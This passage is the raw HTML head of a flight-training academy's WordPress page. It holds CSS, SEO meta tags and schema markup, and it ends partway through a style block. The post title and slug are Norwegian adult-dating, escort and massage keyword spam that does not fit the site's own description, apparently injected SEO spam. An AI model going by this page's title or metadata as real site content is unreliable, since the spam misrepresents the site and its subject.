

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.multifly.aero/2023/02/21/gratis-voksen-dateing-nettsider-nord-trondelag-scort-oslo-real-real-thai-massage-happy-ending/
body_size: 162001
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<style id="jetpack-boost-critical-css">@media all{ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}}@media all{.current-shop-items-dropdown{position:absolute;top:100%;right:-20px;background-color:#fff;z-index:10000;border-top:3px solid transparent;text-align:left;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1);width:350px;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}}@media all{.fa,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-down:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-bars:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-linkedin:before{content:""}.fa-youtube:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.fab{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}}@media all{@font-face{font-family:simple-line-icons;font-weight:400;font-style:normal;font-display:swap}.icon-clock,.icon-envelope,.icon-folder,.icon-handbag,.icon-magnifier,.icon-user{font-family:simple-line-icons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-user:before{content:""}.icon-clock:before{content:""}.icon-handbag:before{content:""}.icon-folder:before{content:""}.icon-envelope:before{content:""}.icon-magnifier:before{content:""}}@media all{#owp-qv-wrap{display:none;overflow-x:hidden;overflow-y:auto}#owp-qv-wrap,#owp-qv-wrap .owp-qv-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999}.owp-qv-container{position:absolute;width:100%;height:100%;left:0;top:0;text-align:center;padding:30px}.owp-qv-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.owp-qv-content-wrap{position:relative;display:inline-block;vertical-align:middle;text-align:left;max-width:100%;z-index:1045;opacity:0;-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px)}.owp-qv-content-inner{position:relative;background-color:#fff;max-width:875px;margin:0 auto;z-index:1000;-webkit-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);-moz-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);box-shadow:3px 3px 20px 0 rgba(0,0,0,.15)}.owp-qv-content-inner .owp-qv-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}.owp-qv-overlay{background-color:rgba(0,0,0,.5)}@media screen and (max-width:850px){.owp-qv-container:before{display:none}}}@media all{.wcmenucart i{position:relative;padding:0}.wcmenucart:after{display:none}.wcmenucart-details{margin-left:8px!important}.current-shop-items-dropdown{border-top-color:#13aff0}#site-navigation-wrap .dropdown-menu>li>a.wcmenucart{letter-spacing:0}.wcmenucart i{font-style:normal;letter-spacing:normal;font-weight:600;text-rendering:auto}#oceanwp-cart-sidebar-wrap{display:none;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}#oceanwp-cart-sidebar-wrap,#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{background-color:rgba(0,0,0,.5)}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar{position:absolute;top:0;right:-100%;background-color:#fff;width:325px;height:100%;padding:20px 0 0;overflow:auto;z-index:10000;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.4);-moz-box-shadow:0 0 12px 0 rgba(0,0,0,.4);box-shadow:0 0 12px 0 rgba(0,0,0,.4)}#oceanwp-cart-sidebar-wrap .owp-cart-title{font-size:18px;font-weight:600;color:#555;line-height:1.2;text-transform:uppercase;padding:0 20px;margin:0;text-align:center}#oceanwp-cart-sidebar-wrap .divider{display:block;width:30px;height:2px;background-color:rgba(0,0,0,.1);margin:10px auto 20px}#oceanwp-cart-sidebar-wrap .oceanwp-cart-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}@media only screen and (max-width:959px){#oceanwp-cart-sidebar-wrap{display:block}}}@media all{.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;word-wrap:normal!important;padding:0;position:absolute!important;width:1px}}@media all{a,article,body,div,form,h2,h3,header,html,i,img,label,li,nav,p,span,ul{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}article,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,header,main,nav{display:block}a img{border:0}img{max-width:100%;height:auto}html{-ms-overflow-x:hidden;overflow-x:hidden}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.8;color:#4a4a4a;overflow-wrap:break-word;word-wrap:break-word}body{background-color:#fff}i{font-style:italic}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header,main,nav{display:block}a{background-color:transparent}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}input{line-height:normal}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}.container{width:1200px;max-width:90%;margin:0 auto}#wrap{position:relative}#main{position:relative}#main #content-wrap{padding-top:50px;padding-bottom:50px}.content-area{float:left;position:relative;width:72%;padding-right:30px;border-right-width:1px;border-style:solid;border-color:#f1f1f1}.content-full-width .content-area{width:100%!important;max-width:none!important;padding:0!important;border:0!important}@media only screen and (max-width:959px){.container{max-width:90%}.content-area{float:none!important;width:100%;margin-bottom:40px;border:0}body:not(.separate-layout) .content-area{padding:0!important}#main #content-wrap.container{width:auto!important}}@media only screen and (max-width:767px){#wrap{width:100%!important}}img{max-width:100%;height:auto;vertical-align:middle}.clr:after{content:"";display:block;visibility:hidden;clear:both;zoom:1;height:0}a{color:#333}a{text-decoration:none}.single-post:not(.elementor-page) .entry-content a:not(.wp-block-button__link):not(.wp-block-file__button){text-underline-offset:3px;text-decoration:underline;text-decoration-skip-ink:all}h2,h3{font-weight:600;margin:0 0 20px;color:#333;line-height:1.4}h2{font-size:20px}h3{font-size:18px}p{margin:0 0 20px}ul{margin:15px 0 15px 20px}li ul{margin:0 0 0 25px}form input[type=search]{display:inline-block;min-height:40px;width:100%;font-size:14px;line-height:1.8;padding:6px 12px;vertical-align:middle;background-color:transparent;color:#333;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button{display:none}form label{margin-bottom:3px}button[type=submit]{display:inline-block;font-family:inherit;background-color:#13aff0;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase;margin:0;padding:14px 20px;border:0;text-align:center;letter-spacing:.1em;line-height:1}#top-bar-wrap{position:relative;background-color:#fff;font-size:12px;border-bottom:1px solid #f1f1f1;z-index:101}#top-bar{padding:8px 0}#top-bar-inner{position:relative}.top-bar-left{float:left}.top-bar-right{float:right}@media only screen and (max-width:767px){#top-bar{padding:20px 0}.top-bar-right{float:none;text-align:center}}@media screen and (max-width:782px){#top-bar-wrap{z-index:100}}@media only screen and (max-width:767px){#top-bar-content{float:none;text-align:center}}.top-bar-left.has-content #top-bar-nav{margin:0;margin-right:20px;padding:0}#top-bar-nav{display:inline-block}#top-bar-nav>ul>li{display:inline-block;float:none;margin-right:15px}#top-bar-nav>ul>li:last-child{margin-right:0}#top-bar-nav>ul>li a .nav-arrow{margin-left:4px;margin-right:0}@media only screen and (max-width:767px){#top-bar-nav{float:none;text-align:center}}#top-bar-social ul{margin:0;padding:0;list-style:none}#top-bar-social li{float:left}#top-bar-social li a{display:block;float:left;font-size:14px;color:#bbb;padding:0 6px}#top-bar-social.top-bar-right li:last-child a{padding-right:0}#top-bar-social.top-bar-right{position:absolute;right:0;top:50%;height:20px;line-height:20px;margin-top:-10px}@media only screen and (max-width:767px){#top-bar-social{text-align:center}#top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0}#top-bar-social li{float:none;display:inline-block}}#site-header{position:relative;width:100%;background-color:#fff;border-bottom:1px solid #f1f1f1;z-index:100}#site-header-inner{position:relative;height:100%}#site-logo{float:left;height:100%;display:table}#site-logo #site-logo-inner{display:table-cell;vertical-align:middle;height:74px}#site-logo #site-logo-inner a{background-color:transparent!important}#site-logo #site-logo-inner a img{width:auto;vertical-align:middle}@media only screen and (max-width:767px){#site-logo{margin-top:0!important;margin-bottom:0!important}}#site-navigation-wrap{float:right;position:relative;right:-15px}#site-navigation-wrap .dropdown-menu{list-style:none;margin:0;padding:0}#site-navigation-wrap .dropdown-menu>li{float:left;position:relative}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 15px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu>li>a.site-search-toggle{letter-spacing:0}#site-navigation-wrap .dropdown-menu>li>a .nav-arrow{padding-left:6px;line-height:1}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li.menu-item{position:relative;white-space:nowrap;white-space:normal}.sf-menu ul.sub-menu{position:absolute;visibility:hidden;top:100%;left:0;z-index:9999}.sf-menu>li{float:left}.sf-menu a.menu-link{display:block;position:relative;zoom:1}.sf-menu ul.sub-menu ul{top:0;left:100%;visibility:visible}.dropdown-menu,.dropdown-menu *{margin:0;padding:0;list-style:none}.dropdown-menu .sub-menu{display:none;position:absolute;top:100%;left:0;background-color:#fff;border-top:3px solid #13aff0;min-width:180px;line-height:1;text-align:left;z-index:999;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}.dropdown-menu li .sub-menu li.menu-item{display:block;float:none}.dropdown-menu ul .sub-menu{top:0;left:100%;margin-top:-3px}.dropdown-menu ul li.menu-item{display:block;border-bottom:1px solid #f1f1f1}.dropdown-menu ul li.menu-item:last-child{border-bottom:0}.dropdown-menu ul li a.menu-link{display:block;position:relative;float:none;font-size:12px;font-weight:400;line-height:1.2em;letter-spacing:.6px;padding:12px 15px;text-transform:capitalize}.dropdown-menu ul li a.menu-link .nav-arrow{position:absolute;top:50%;right:15px;margin-top:-6.5px;padding:0}.dropdown-menu ul li a.menu-link i{position:relative;width:20px;text-align:center;margin-right:3px}.dropdown-menu li a.menu-link i{padding-right:5px}.oceanwp-mobile-menu-icon{display:none;position:relative}.oceanwp-mobile-menu-icon.mobile-right{float:right}.oceanwp-mobile-menu-icon a{font-size:13px;line-height:74px;color:#555;padding-left:15px;letter-spacing:.6px}.oceanwp-mobile-menu-icon a:first-child{padding-left:0}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text,.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-text{padding-left:6px}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{display:none}.effect-two #site-navigation-wrap .dropdown-menu>li>a.menu-link>span{position:relative}.effect-two #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:after{position:absolute;bottom:-30%;left:0;width:100%;height:3px;background-color:rgba(0,0,0,.1);content:"";opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}#searchform-dropdown{position:absolute;right:0;background-color:#fff;border-top:3px solid #13aff0;top:100%;padding:15px;width:260px;-webkit-box-shadow:0 2px 7px rgba(0,0,0,.1);-moz-box-shadow:0 2px 7px rgba(0,0,0,.1);box-shadow:0 2px 7px rgba(0,0,0,.1);visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0;z-index:10000}#searchform-dropdown input{display:block;background-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;margin:0}#mobile-dropdown{display:none;position:absolute;top:100%;left:0;width:100%;background-color:#fff;max-height:400px;overflow-y:auto;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}#mobile-dropdown ul{margin:0;list-style:none}#mobile-dropdown ul li{border-bottom:1px solid rgba(0,0,0,.035)}#mobile-dropdown ul li a{display:block;position:relative;padding:12px 40px;text-align:left}#mobile-dropdown ul li a i{margin-right:10px}#mobile-dropdown ul li ul{display:none;border-top:1px solid rgba(0,0,0,.035);margin-left:0;background-color:rgba(0,0,0,.02)}#mobile-dropdown ul .widget,#mobile-dropdown ul li.search-toggle-li,#mobile-dropdown ul li.woo-menu-icon{display:none}#mobile-dropdown #mobile-menu-search{display:block;padding:20px 40px}#mobile-dropdown #mobile-menu-search form{position:relative}#mobile-dropdown #mobile-menu-search form input{padding:6px 45px 6px 12px!important;margin-top:0!important;-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}#mobile-dropdown #mobile-menu-search form button{display:block;position:absolute;right:10px;height:30px;line-height:30px;width:30px;padding:0;text-align:center;top:50%;margin-top:-15px;background-color:transparent!important;color:#555;border:0}ul.meta{display:flex;flex-wrap:wrap;justify-content:flex-start;color:#4a4a4a;font-size:14px;line-height:1.3;margin:0 0 20px;padding:0 0 10px;list-style:none}ul.meta li{line-height:1.5;align-self:flex-end;flex-wrap:nowrap;padding-bottom:5px}ul.meta li:after{padding:0 6px;font-weight:700}ul.meta li:last-child:after{display:none;padding:0}ul.meta li a{color:#4a4a4a}ul.meta li i{padding-right:6px;font-size:17px}.single-post ul.meta{font-size:14.5px;border-bottom:1px solid #f1f1f1;padding-bottom:15px}.single-post ul.meta li:after{padding:0 8px}.single-post ul.meta li i{padding-right:9px}.single-post ul.ospm-default li:after{content:"-"}.single .entry-title{font-size:34px;padding:0 0 20px;margin:0 0 15px;border-bottom:1px solid #f1f1f1;letter-spacing:.6px}.single-post.content-max-width #main #content-wrap{width:100%;max-width:100%}.single-post.content-max-width .entry-content h3,.single-post.content-max-width .entry-content p,.single-post.content-max-width .entry-header,.single-post.content-max-width ul.meta{padding-left:20px;padding-right:20px}.single-post.content-max-width .entry-content h3,.single-post.content-max-width .entry-content p,.single-post.content-max-width .entry-content ul,.single-post.content-max-width .entry-header,.single-post.content-max-width ul.meta{margin:1.5em auto;max-width:700px}.single-post.content-max-width .entry-content ul{padding-left:40px;padding-right:40px}.single-post.content-max-width .entry-header{margin-bottom:0;text-align:center}.single-post.content-max-width ul.meta{display:flex;flex-wrap:wrap;justify-content:center;color:#4a4a4a;font-size:14px;line-height:1.3;margin-bottom:20px;margin-top:20px;padding:0 0 10px;list-style:none}@media only screen and (max-width:480px){.single-post .entry-title{font-size:26px}}.single .entry-content{margin-bottom:20px}#scroll-top{display:none;opacity:0;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;background-color:rgba(0,0,0,.4);color:#fff;font-size:18px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;text-align:center;z-index:100;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}@media only screen and (max-width:480px){#scroll-top{right:10px;bottom:10px;width:26px;height:26px;line-height:24px;font-size:14px}}#mobile-menu-search{display:none}@media only screen and (max-width:959px){body.default-breakpoint #site-navigation-wrap,body.default-breakpoint #top-bar-nav{display:none}body.default-breakpoint .oceanwp-mobile-menu-icon{display:inline-flex}}}@media all{.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}}@media all{.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="pingback" href="https://www.multifly.aero/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gratis voksen dateing nettsider nord trondelag &amp; scort oslo real real thai massage happy ending - Multifly</title>
	<meta name="description" content="Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience." />
	<link rel="canonical" href="https://www.multifly.aero/2023/02/21/gratis-voksen-dateing-nettsider-nord-trondelag-scort-oslo-real-real-thai-massage-happy-ending/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gratis voksen dateing nettsider nord trondelag &amp; scort oslo real real thai massage happy ending - Multifly" />
	<meta property="og:description" content="Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience." />
	<meta property="og:url" content="https://www.multifly.aero/2023/02/21/gratis-voksen-dateing-nettsider-nord-trondelag-scort-oslo-real-real-thai-massage-happy-ending/" />
	<meta property="og:site_name" content="Multifly" />
	<meta property="article:publisher" content="https://www.facebook.com/MultiflyKft" />
	<meta property="article:published_time" content="2023-02-21T14:21:43+00:00" />
	<meta property="article:modified_time" content="2023-04-28T02:21:44+00:00" />
	<meta name="author" content="Serhat" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Serhat" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="21 minutes" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.multifly.aero/2023/02/21/gratis-voksen-dateing-nettsider-nord-trondelag-scort-oslo-real-real-thai-massage-happy-ending/#article","isPartOf":{"@id":"https://www.multifly.aero/2023/02/21/gratis-voksen-dateing-nettsider-nord-trondelag-scort-oslo-real-real-thai-massage-happy-ending/"},"author":{"name":"Serhat","@id":"http://www.multifly.aero/#/schema/person/1572d98b0023c9e4eb7813c248600ce7"},"headline":"Gratis voksen dateing nettsider nord trondelag &#038; scort oslo real real thai massage happy ending","datePublished":"2023-02-21T14:21:43+00:00","dateModified":"2023-04-28T02:21:44+00:00","mainEntityOfPage":{"@id":"https://www.multifly.aero/2023/02/21/gratis-voksen-dateing-nettsider-nord-trondelag-scort-oslo-real-real-thai-massage-happy-ending/"},"wordCount":4274,"publisher":{"@id":"http://www.multifly.aero/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.multifly.aero/2023/02/21/gratis-voksen-dateing-nettsider-nord-trondelag-scort-oslo-real-real-thai-massage-happy-ending/","url":"https://www.multifly.aero/2023/02/21/gratis-voksen-dateing-nettsider-nord-trondelag-scort-oslo-real-real-thai-massage-happy-ending/","name":"Gratis voksen dateing nettsider nord trondelag & scort oslo real real thai massage happy ending - Multifly","isPartOf":{"@id":"http://www.multifly.aero/#website"},"datePublished":"2023-02-21T14:21:43+00:00","dateModified":"2023-04-28T02:21:44+00:00","description":"Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience.","breadcrumb":{"@id":"https://www.multifly.aero/2023/02/21/gratis-voksen-dateing-nettsider-nord-trondelag-scort-oslo-real-real-thai-massage-happy-ending/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.multifly.aero/2023/02/21/gratis-voksen-dateing-nettsider-nord-trondelag-scort-oslo-real-real-thai-massage-happy-ending/"]}]},{"@type":"BreadcrumbList","@id":"https://www.multifly.aero/2023/02/21/gratis-voksen-dateing-nettsider-nord-trondelag-scort-oslo-real-real-thai-massage-happy-ending/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.multifly.aero/"},{"@type":"ListItem","position":2,"name":"Gratis voksen dateing nettsider nord trondelag &#038; scort oslo real real thai massage happy ending"}]},{"@type":"WebSite","@id":"http://www.multifly.aero/#website","url":"http://www.multifly.aero/","name":"Multifly","description":"Flight Training Academy","publisher":{"@id":"http://www.multifly.aero/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.multifly.aero/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://www.multifly.aero/#organization","name":"Multifly Flight Training Academy","url":"http://www.multifly.aero/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.multifly.aero/#/schema/logo/image/","url":"http://www.multifly.aero/wp-content/uploads/2021/06/fblogo.png","contentUrl":"http://www.multifly.aero/wp-content/uploads/2021/06/fblogo.png","width":254,"height":254,"caption":"Multifly Flight Training Academy"},"image":{"@id":"http://www.multifly.aero/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MultiflyKft","https://www.instagram.com/multifly.hu/","https://www.linkedin.com/company/multifly-ato","https://www.youtube.com/channel/UCJ285a5CB43QTRQZA6iXNiA"]},{"@type":"Person","@id":"http://www.multifly.aero/#/schema/person/1572d98b0023c9e4eb7813c248600ce7","name":"Serhat","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.multifly.aero/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bcfaf70e99eda2d5e31259654beb0c417b93966d88dc76c953fb3efe13870b4f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bcfaf70e99eda2d5e31259654beb0c417b93966d88dc76c953fb3efe13870b4f?s=96&d=mm&r=g","caption":"Serhat"},"sameAs":["http://test.multifly.aero"],"url":"https://www.multifly.aero/author/serhat/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Feed" href="https://www.multifly.aero/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Comments Feed" href="https://www.multifly.aero/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Gratis voksen dateing nettsider nord trondelag &#038; scort oslo real real thai massage happy ending Comments Feed" href="https://www.multifly.aero/2023/02/21/gratis-voksen-dateing-nettsider-nord-trondelag-scort-oslo-real-real-thai-massage-happy-ending/feed/" />

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='https://www.multifly.aero/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-css' href='https://www.multifly.aero/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 